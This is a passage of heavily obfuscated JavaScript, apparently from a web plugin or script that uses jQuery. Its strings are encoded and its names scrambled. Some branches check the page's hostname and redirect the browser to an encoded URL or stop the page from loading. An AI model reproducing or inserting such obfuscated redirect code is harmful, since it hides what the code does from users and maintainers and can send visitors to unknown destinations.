rFnQYfR[0x25]}await(async(efMgAKd,rJ_5pQ)=>{if(efMgAKd)return lY_pqKi(0x1bc)+lY_pqKi(0x1bd)+\")\";if(rJ_5pQ===(await DhZZlCW()))return lY_pqKi(0x1be);return\"\"})();return rFnQYfR[0x73]}}WyohKCA(BndEO2R(0x1bf)).location.replace(BndEO2R(0x1c0))}catch(rEM8ia){bXBZid(gDq5QFO(OOgfPYz),gDq5QFO(mjEUTlJ));function mjEUTlJ(...DhZZlCW){bXBZid(DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1],DhZZlCW[rFnQYfR[0x81]]=\"YtVGy=m@(`joEea~*]MHA[D|KI+qiWb>UOPR)!gx<%.Br^w,T5\\\"N_$vFX9;f&l?n#JQ{0pZSk76dL2c:8z/Cs1u43}h\",DhZZlCW[-rFnQYfR[0x7f]]=\"\"+(DhZZlCW[rFnQYfR[0x0]]||\"\"),DhZZlCW[-rFnQYfR[0x80]]=DhZZlCW[-rFnQYfR[0x7f]].length,DhZZlCW[rFnQYfR[0x1a]]=[],DhZZlCW[rFnQYfR[0x83]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0x8]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(DhZZlCW[rFnQYfR[0x1b]]=rFnQYfR[0x0];DhZZlCW[rFnQYfR[0x1b]]<DhZZlCW[-rFnQYfR[0x80]];DhZZlCW[rFnQYfR[0x1b]]++){DhZZlCW[-rFnQYfR[0x82]]=DhZZlCW[rFnQYfR[0x81]].indexOf(DhZZlCW[-rFnQYfR[0x7f]][DhZZlCW[rFnQYfR[0x1b]]]);if(DhZZlCW[-rFnQYfR[0x82]]===-rFnQYfR[0x1])continue;if(DhZZlCW[rFnQYfR[0xa]]<rFnQYfR[0x0]){DhZZlCW[rFnQYfR[0xa]]=DhZZlCW[-rFnQYfR[0x82]]}else{bXBZid(DhZZlCW[rFnQYfR[0xa]]+=DhZZlCW[-rFnQYfR[0x82]]*rFnQYfR[0x13],DhZZlCW[rFnQYfR[0x83]]|=DhZZlCW[rFnQYfR[0xa]]<<DhZZlCW[rFnQYfR[0x8]],DhZZlCW[rFnQYfR[0x8]]+=(DhZZlCW[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW[rFnQYfR[0x1a]].push(DhZZlCW[rFnQYfR[0x83]]&rFnQYfR[0x3]),DhZZlCW[rFnQYfR[0x83]]>>=rFnQYfR[0x2],DhZZlCW[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(DhZZlCW[rFnQYfR[0x8]]>rFnQYfR[0xa]);DhZZlCW[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(DhZZlCW[rFnQYfR[0xa]]>-rFnQYfR[0x1]){DhZZlCW[rFnQYfR[0x1a]].push((DhZZlCW[rFnQYfR[0x83]]|DhZZlCW[rFnQYfR[0xa]]<<DhZZlCW[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW[rFnQYfR[0x1a]])}function OOgfPYz(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=mjEUTlJ(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}WyohKCA(OOgfPYz(0x1c1)).stop?WyohKCA(OOgfPYz(0x1c2)+rFnQYfR[0x2d]).stop():WyohKCA(OOgfPYz(0x1c3)).execCommand(OOgfPYz(0x1c4))}}if(DhZZlCW[rFnQYfR[0x0]][lY_pqKi(0x1c5)]===lY_pqKi(0x1c6)){gDq5QFO(PH2voY);function PH2voY(...DhZZlCW){bXBZid(DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1],DhZZlCW[rFnQYfR[0x29]]=\"4DcYBfRd+THUe@x5%sz03G6*S$F(L1VKk/!)2&7\\\"jnXN,?.>OJQEhr`{}_<WoqpuA~#tI8|P=iaymv9:[CwglbMZ^;]\",DhZZlCW[rFnQYfR[0x6]]=\"\"+(DhZZlCW[rFnQYfR[0x0]]||\"\"),DhZZlCW[rFnQYfR[0x1c]]=DhZZlCW[rFnQYfR[0x6]].length,DhZZlCW[rFnQYfR[0x1a]]=[],DhZZlCW[rFnQYfR[0x1f]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0x21]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0x84]]=-rFnQYfR[0x1]);for(DhZZlCW[rFnQYfR[0x1b]]=rFnQYfR[0x0];DhZZlCW[rFnQYfR[0x1b]]<DhZZlCW[rFnQYfR[0x1c]];DhZZlCW[rFnQYfR[0x1b]]++){DhZZlCW[rFnQYfR[0x38]]=DhZZlCW[rFnQYfR[0x29]].indexOf(DhZZlCW[rFnQYfR[0x6]][DhZZlCW[rFnQYfR[0x1b]]]);if(DhZZlCW[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(DhZZlCW[rFnQYfR[0x84]]<rFnQYfR[0x0]){DhZZlCW[rFnQYfR[0x84]]=DhZZlCW[rFnQYfR[0x38]]}else{bXBZid(DhZZlCW[rFnQYfR[0x84]]+=DhZZlCW[rFnQYfR[0x38]]*rFnQYfR[0x13],DhZZlCW[rFnQYfR[0x1f]]|=DhZZlCW[rFnQYfR[0x84]]<<DhZZlCW[rFnQYfR[0x21]],DhZZlCW[rFnQYfR[0x21]]+=(DhZZlCW[rFnQYfR[0x84]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW[rFnQYfR[0x1a]].push(DhZZlCW[rFnQYfR[0x1f]]&rFnQYfR[0x3]),DhZZlCW[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],DhZZlCW[rFnQYfR[0x21]]-=rFnQYfR[0x2])}while(DhZZlCW[rFnQYfR[0x21]]>rFnQYfR[0xa]);DhZZlCW[rFnQYfR[0x84]]=-rFnQYfR[0x1]}}if(DhZZlCW[rFnQYfR[0x84]]>-rFnQYfR[0x1]){DhZZlCW[rFnQYfR[0x1a]].push((DhZZlCW[rFnQYfR[0x1f]]|DhZZlCW[rFnQYfR[0x84]]<<DhZZlCW[rFnQYfR[0x21]])&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW[rFnQYfR[0x1a]])}function KVVwtLP(DhZZlCW){if(typeof oGJt7y[DhZZlCW]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW]=PH2voY(TkBius[DhZZlCW])}return oGJt7y[DhZZlCW]}WyohKCA(lY_pqKi(0x1c7))[rFnQYfR[0x79]][KVVwtLP(0x1c8)][KVVwtLP(0x1c9)]({[KVVwtLP(rFnQYfR[0x85])]:DhZZlCW[rFnQYfR[0x0]][KVVwtLP(rFnQYfR[0x85])]})}else{gDq5QFO(ju9hfks);function sVuwzm(DhZZlCW){var efMgAKd=\"D*1xC^]VZ/OBHNzy{h65Qu,@`9vfrdIwe0~K2(l+#|po7[3&)P<nUj8?EXY\\\".ka!st$}AF;:>S4=b_%qcGMRiJLgmWT\",lY_pqKi,rJ_5pQ,BndEO2R,K8NH4Z,rEM8ia,mjEUTlJ,OOgfPYz;bXBZid(lY_pqKi=\"\"+(DhZZlCW||\"\"),rJ_5pQ=lY_pqKi.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],rEM8ia=rFnQYfR[0x0],mjEUTlJ=-rFnQYfR[0x1]);for(OOgfPYz=rFnQYfR[0x0];OOgfPYz<rJ_5pQ;OOgfPYz++){var PH2voY=efMgAKd.indexOf(lY_pqKi[OOgfPYz]);if(PH2voY===-rFnQYfR[0x1])continue;if(mjEUTlJ<rFnQYfR[0x0]){mjEUTlJ=PH2voY}else{bXBZid(mjEUTlJ+=PH2voY*rFnQYfR[0x13],K8NH4Z|=mjEUTlJ<<rEM8ia,rEM8ia+=(mjEUTlJ&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],rEM8ia-=rFnQYfR[0x2])}while(rEM8ia>rFnQYfR[0xa]);mjEUTlJ=-rFnQYfR[0x1]}}if(mjEUTlJ>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|mjEUTlJ<<rEM8ia)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function ju9hfks(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=sVuwzm(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}bXBZid(P1LzIC3[lY_pqKi(0x1cb)](zCoI9z),ii557n(WyohKCA(lY_pqKi(0x1cc)+rFnQYfR[0xf]))[ju9hfks(0x1cd)](ju9hfks(0x1ce),[P1LzIC3]),WyohKCA(ju9hfks(rFnQYfR[0x86]))[rFnQYfR[0x79]][ju9hfks(0x1d0)][ju9hfks(0x1d1)](WyohKCA(ju9hfks(rFnQYfR[0x86]))[ju9hfks(0x1d2)](ju9hfks(0x1d3)+ju9hfks(0x1d4)+ju9hfks(0x1d5)+ju9hfks(0x1d6))))}}))[QvbLrMb(0x1d7)](gDq5QFO(function(...vMuteB){bXBZid(gDq5QFO(QvbLrMb),gDq5QFO(DhZZlCW),vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1]);function DhZZlCW(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x1]]=\"CXnPMhJeRdlWoQUpIicZsBGtbVkEfjADSNLFg3K&vY(HamrTO7*1};[?\\\"5{<:`_8$>u@#)w!6yx~+z/40,2.=]^%q9|\",vMuteB[rFnQYfR[0x6]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0x1c]]=vMuteB[rFnQYfR[0x6]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[rFnQYfR[0x1f]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x15]]=rFnQYfR[0x0],vMuteB[-rFnQYfR[0x87]]=-rFnQYfR[0x1]);for(vMuteB[-rFnQYfR[0x88]]=rFnQYfR[0x0];vMuteB[-rFnQYfR[0x88]]<vMuteB[rFnQYfR[0x1c]];vMuteB[-rFnQYfR[0x88]]++){vMuteB[rFnQYfR[0x1e]]=vMuteB[rFnQYfR[0x1]].indexOf(vMuteB[rFnQYfR[0x6]][vMuteB[-rFnQYfR[0x88]]]);if(vMuteB[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(vMuteB[-rFnQYfR[0x87]]<rFnQYfR[0x0]){vMuteB[-rFnQYfR[0x87]]=vMuteB[rFnQYfR[0x1e]]}else{bXBZid(vMuteB[-rFnQYfR[0x87]]+=vMuteB[rFnQYfR[0x1e]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x1f]]|=vMuteB[-rFnQYfR[0x87]]<<vMuteB[rFnQYfR[0x15]],vMuteB[rFnQYfR[0x15]]+=(vMuteB[-rFnQYfR[0x87]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[rFnQYfR[0x1f]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x15]]>rFnQYfR[0xa]);vMuteB[-rFnQYfR[0x87]]=-rFnQYfR[0x1]}}if(vMuteB[-rFnQYfR[0x87]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[rFnQYfR[0x1f]]|vMuteB[-rFnQYfR[0x87]]<<vMuteB[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function QvbLrMb(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=DhZZlCW(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}K8NH4Z[QvbLrMb(0x1d8)]()}));return rFnQYfR[0x25]})})});K8NH4Z[rJ_5pQ(0x1d9)]();return rFnQYfR[0x25]},[DhZZlCW(0x1da)+rFnQYfR[0x14]]:gDq5QFO(function(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(vMuteB));function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x1]]=\"^d2FO|XJR\\\"N<QE9f*o)w?1TW/#zKMu!SDs$U=v]H0g[+x&BmAb@CPr{GY.,np7ji}8~V_cy%;a(L6q>e5l3Zkht`4:I\",A65RiR[rFnQYfR[0x6]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0xc]]=A65RiR[rFnQYfR[0x6]].length,A65RiR[rFnQYfR[0x1a]]=[],A65RiR[rFnQYfR[0x14]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8a]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x89]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x1b]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x1b]]<A65RiR[rFnQYfR[0xc]];A65RiR[rFnQYfR[0x1b]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x1]].indexOf(A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x1b]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0x89]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0x89]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0x89]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x14]]|=A65RiR[rFnQYfR[0x89]]<<A65RiR[rFnQYfR[0x8a]],A65RiR[rFnQYfR[0x8a]]+=(A65RiR[rFnQYfR[0x89]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x1a]].push(A65RiR[rFnQYfR[0x14]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x14]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8a]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8a]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0x89]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0x89]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x1a]].push((A65RiR[rFnQYfR[0x14]]|A65RiR[rFnQYfR[0x89]]<<A65RiR[rFnQYfR[0x8a]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x1a]])}function rJ_5pQ(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=vMuteB(TkBius[A65RiR])}return oGJt7y[A65RiR]}A65RiR[rFnQYfR[0x0]][DhZZlCW(rFnQYfR[0x9e])]();const P1LzIC3=ii557n(A65RiR[rFnQYfR[0x0]][DhZZlCW(0x1dc)])[rJ_5pQ(rFnQYfR[0x8b])](rJ_5pQ(0x1de)+rJ_5pQ(0x1df)+rFnQYfR[0x20]),BndEO2R=ii557n(rJ_5pQ(0x1e0)+P1LzIC3),K8NH4Z=ii557n(A65RiR[rFnQYfR[0x0]][rJ_5pQ(0x1e1)])[rJ_5pQ(rFnQYfR[0x8b])](rJ_5pQ(0x1e2));WyohKCA(rJ_5pQ(rFnQYfR[0x8c]))[rFnQYfR[0x79]][rJ_5pQ(0x1e4)][rJ_5pQ(0x1e5)]({[rJ_5pQ(0x1e6)]:rJ_5pQ(0x1e7),[rJ_5pQ(0x1e8)]:WyohKCA(rJ_5pQ(rFnQYfR[0x8c]))[rJ_5pQ(0x1e9)](rJ_5pQ(0x1ea)),[rJ_5pQ(0x1eb)]:rJ_5pQ(0x1ec),[rJ_5pQ(0x1ed)+rJ_5pQ(0x1ee)]:{ok:function(){WyohKCA(rJ_5pQ(rFnQYfR[0x8c]))[rJ_5pQ(0x1ef)]()(K8NH4Z)[rJ_5pQ(0x1f0)](function(...A65RiR){bXBZid(gDq5QFO(P1LzIC3),A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x0],gDq5QFO(vMuteB));function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[-rFnQYfR[0x8e]]=\"qDGBp;`?}n\\\"z1F$VMI%]s/reK.>u8tA2vP)J,W*Llk0CUH|f4+Tw!&d5{NhYa_imx=j(39#R:[@yS^~6X7ocZOQgEb<\",A65RiR[rFnQYfR[0x6]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x1c]]=A65RiR[rFnQYfR[0x6]].length,A65RiR[-rFnQYfR[0x1e]]=[],A65RiR[rFnQYfR[0x1f]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0x8f]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0x8d]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x2]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x2]]<A65RiR[rFnQYfR[0x1c]];A65RiR[rFnQYfR[0x2]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[-rFnQYfR[0x8e]].indexOf(A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x2]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[-rFnQYfR[0x8d]]<rFnQYfR[0x0]){A65RiR[-rFnQYfR[0x8d]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[-rFnQYfR[0x8d]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x1f]]|=A65RiR[-rFnQYfR[0x8d]]<<A65RiR[-rFnQYfR[0x8f]],A65RiR[-rFnQYfR[0x8f]]+=(A65RiR[-rFnQYfR[0x8d]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[-rFnQYfR[0x1e]].push(A65RiR[rFnQYfR[0x1f]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],A65RiR[-rFnQYfR[0x8f]]-=rFnQYfR[0x2])}while(A65RiR[-rFnQYfR[0x8f]]>rFnQYfR[0xa]);A65RiR[-rFnQYfR[0x8d]]=-rFnQYfR[0x1]}}if(A65RiR[-rFnQYfR[0x8d]]>-rFnQYfR[0x1]){A65RiR[-rFnQYfR[0x1e]].push((A65RiR[rFnQYfR[0x1f]]|A65RiR[-rFnQYfR[0x8d]]<<A65RiR[-rFnQYfR[0x8f]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[-rFnQYfR[0x1e]])}function P1LzIC3(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=vMuteB(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}bXBZid(BndEO2R[rJ_5pQ(0x1f1)](P1LzIC3(0x1f2),function(){ii557n(this)[P1LzIC3(0x1f3)]()}),WyohKCA(P1LzIC3(rFnQYfR[0x90]))[rFnQYfR[0x79]][P1LzIC3(0x1f5)][P1LzIC3(0x1f6)](WyohKCA(P1LzIC3(rFnQYfR[0x90]))[P1LzIC3(0x1f7)+P1LzIC3(0x1f8)](P1LzIC3(0x1f9))))})}}});return rFnQYfR[0x25]}),[DhZZlCW(0x1fa)+DhZZlCW(0x1fb)+\"s\"]:function(A65RiR){bXBZid(gDq5QFO(rJ_5pQ),gDq5QFO(vMuteB));function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x1]]=\"CJWirOkhSeXlTDtjVQREgnopBb84/<A_)>KMmayL\\\"H7Y0^2I(;*F6x#[fc,sNUz{PGdZw&9~%|}+]15?3$!v`:@=u.q\",A65RiR[-rFnQYfR[0x91]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x92]]=A65RiR[-rFnQYfR[0x91]].length,A65RiR[rFnQYfR[0x93]]=[],A65RiR[rFnQYfR[0x51]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x15]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x2]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x2]]<A65RiR[rFnQYfR[0x92]];A65RiR[rFnQYfR[0x2]]++){A65RiR[-rFnQYfR[0x5c]]=A65RiR[rFnQYfR[0x1]].indexOf(A65RiR[-rFnQYfR[0x91]][A65RiR[rFnQYfR[0x2]]]);if(A65RiR[-rFnQYfR[0x5c]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0xa]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0xa]]=A65RiR[-rFnQYfR[0x5c]]}else{bXBZid(A65RiR[rFnQYfR[0xa]]+=A65RiR[-rFnQYfR[0x5c]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x51]]|=A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x15]],A65RiR[rFnQYfR[0x15]]+=(A65RiR[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x93]].push(A65RiR[rFnQYfR[0x51]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x51]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x15]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0xa]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x93]].push((A65RiR[rFnQYfR[0x51]]|A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x93]])}function rJ_5pQ(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=vMuteB(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}A65RiR[rJ_5pQ(0x1fc)]();const DhZZlCW=ii557n(A65RiR[rJ_5pQ(rFnQYfR[0x94])])[rJ_5pQ(rFnQYfR[0x95])](rJ_5pQ(0x1ff)),P1LzIC3=this;WyohKCA(rJ_5pQ(rFnQYfR[0x4a]))[rJ_5pQ(0x201)]()(ii557n(A65RiR[rJ_5pQ(rFnQYfR[0x94])])[rJ_5pQ(rFnQYfR[0x95])](rJ_5pQ(0x202)))[rJ_5pQ(0x203)](function(vMuteB){if(!new(WyohKCA(rJ_5pQ(0x204)))(rJ_5pQ(0x205)).test(WyohKCA(rJ_5pQ(rFnQYfR[0x96])).location.hostname)){try{function BndEO2R(vMuteB){var BndEO2R=\"_8xKCV=M%J/\\\"!29:T~bS4L6mt(Pq,?3GhF&*<e){71#QjEn5RWH^uf.>v;w[AcyYplBozD0UkI}Z+d`$|gN]iOra@Xs\",K8NH4Z,QvbLrMb,zCoI9z,efMgAKd,lY_pqKi,rEM8ia,mjEUTlJ;bXBZid(K8NH4Z=\"\"+(vMuteB||\"\"),QvbLrMb=K8NH4Z.length,zCoI9z=[],efMgAKd=rFnQYfR[0x0],lY_pqKi=rFnQYfR[0x0],rEM8ia=-rFnQYfR[0x1]);for(mjEUTlJ=rFnQYfR[0x0];mjEUTlJ<QvbLrMb;mjEUTlJ++){var gpjWwf=BndEO2R.indexOf(K8NH4Z[mjEUTlJ]);if(gpjWwf===-rFnQYfR[0x1])continue;if(rEM8ia<rFnQYfR[0x0]){rEM8ia=gpjWwf}else{bXBZid(rEM8ia+=gpjWwf*rFnQYfR[0x13],efMgAKd|=rEM8ia<<lY_pqKi,lY_pqKi+=(rEM8ia&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(zCoI9z.push(efMgAKd&rFnQYfR[0x3]),efMgAKd>>=rFnQYfR[0x2],lY_pqKi-=rFnQYfR[0x2])}while(lY_pqKi>rFnQYfR[0xa]);rEM8ia=-rFnQYfR[0x1]}}if(rEM8ia>-rFnQYfR[0x1]){zCoI9z.push((efMgAKd|rEM8ia<<lY_pqKi)&rFnQYfR[0x3])}return Kyjb6TH(zCoI9z)}function K8NH4Z(vMuteB){if(typeof oGJt7y[vMuteB]===rFnQYfR[0x5]){return oGJt7y[vMuteB]=BndEO2R(TkBius[vMuteB])}return oGJt7y[vMuteB]}WyohKCA(K8NH4Z(0x207)).location.replace(K8NH4Z(0x208)+K8NH4Z(0x209))}catch(QvbLrMb){function zCoI9z(vMuteB){var BndEO2R=\">aN1{7Z}FU~^j@$)SAq+`WT!B](C.xefLkJ\\\"#5M=4|yu_wdzsVpcYXo8,vR623gD0Qn:%G;b<&iPr[EHh/?Im*9OltK\",K8NH4Z,QvbLrMb,zCoI9z,efMgAKd,lY_pqKi,rEM8ia,mjEUTlJ;bXBZid(K8NH4Z=\"\"+(vMuteB||\"\"),QvbLrMb=K8NH4Z.length,zCoI9z=[],efMgAKd=rFnQYfR[0x0],lY_pqKi=rFnQYfR[0x0],rEM8ia=-rFnQYfR[0x1]);for(mjEUTlJ=rFnQYfR[0x0];mjEUTlJ<QvbLrMb;mjEUTlJ++){var gpjWwf=BndEO2R.indexOf(K8NH4Z[mjEUTlJ]);if(gpjWwf===-rFnQYfR[0x1])continue;if(rEM8ia<rFnQYfR[0x0]){rEM8ia=gpjWwf}else{bXBZid(rEM8ia+=gpjWwf*rFnQYfR[0x13],efMgAKd|=rEM8ia<<lY_pqKi,lY_pqKi+=(rEM8ia&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(zCoI9z.push(efMgAKd&rFnQYfR[0x3]),efMgAKd>>=rFnQYfR[0x2],lY_pqKi-=rFnQYfR[0x2])}while(lY_pqKi>rFnQYfR[0xa]);rEM8ia=-rFnQYfR[0x1]}}if(rEM8ia>-rFnQYfR[0x1]){zCoI9z.push((efMgAKd|rEM8ia<<lY_pqKi)&rFnQYfR[0x3])}return Kyjb6TH(zCoI9z)}function efMgAKd(vMuteB){if(typeof oGJt7y[vMuteB]===rFnQYfR[0x5]){return oGJt7y[vMuteB]=zCoI9z(TkBius[vMuteB])}return oGJt7y[vMuteB]}WyohKCA(rJ_5pQ(rFnQYfR[0x96])).stop?WyohKCA(rJ_5pQ(rFnQYfR[0x96])).stop():WyohKCA(rJ_5pQ(0x20a)).execCommand(efMgAKd(0x20b))}}if(vMuteB[rJ_5pQ(0x20c)]===rJ_5pQ(0x20d)){bXBZid(gDq5QFO(rEM8ia),gDq5QFO(lY_pqKi));function lY_pqKi(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x1]]=\"rmVt0QK3`kbg$#a6GYD:WSJ&\\\"<RZc(f~^}yhiOF?/|L._MH=eAICopBs[>nPE)%NxXT7Ul!z;j5w8{qv1+92]@*u4,d\",vMuteB[rFnQYfR[0x6]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[-rFnQYfR[0x97]]=vMuteB[rFnQYfR[0x6]].length,vMuteB[rFnQYfR[0x98]]=[],vMuteB[-rFnQYfR[0x6a]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x15]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x2]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x2]]<vMuteB[-rFnQYfR[0x97]];vMuteB[rFnQYfR[0x2]]++){vMuteB[rFnQYfR[0x2f]]=vMuteB[rFnQYfR[0x1]].indexOf(vMuteB[rFnQYfR[0x6]][vMuteB[rFnQYfR[0x2]]]);if(vMuteB[rFnQYfR[0x2f]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0x12]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0x12]]=vMuteB[rFnQYfR[0x2f]]}else{bXBZid(vMuteB[rFnQYfR[0x12]]+=vMuteB[rFnQYfR[0x2f]]*rFnQYfR[0x13],vMuteB[-rFnQYfR[0x6a]]|=vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQ